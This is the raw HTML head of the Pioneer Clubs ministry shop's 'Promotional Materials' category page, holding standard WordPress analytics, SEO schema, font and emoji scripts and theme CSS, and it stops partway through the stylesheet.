

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date
body_size: 28872
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Promotional Materials - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/product-category/ministry-resources/promotional-materials-ministry-resources/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/promotional-materials-ministry-resources\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#listItem","name":"Ministry Resources"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#listItem","position":3,"name":"Ministry Resources","item":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/promotional-materials-ministry-resources\/#listItem","name":"Promotional Materials"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/promotional-materials-ministry-resources\/#listItem","position":4,"name":"Promotional Materials","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#listItem","name":"Ministry Resources"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/promotional-materials-ministry-resources\/#collectionpage","url":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/promotional-materials-ministry-resources\/","name":"Promotional Materials - Pioneer Clubs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/promotional-materials-ministry-resources\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/promotional-materials-ministry-resources\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/promotional-materials-ministry-resources\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Promotional Materials Category Feed" href="https://www.pioneerclubs.org/product-category/ministry-resources/promotional-materials-ministry-resources/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/promotional-materials-ministry-resources\/?product_orderby=date"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 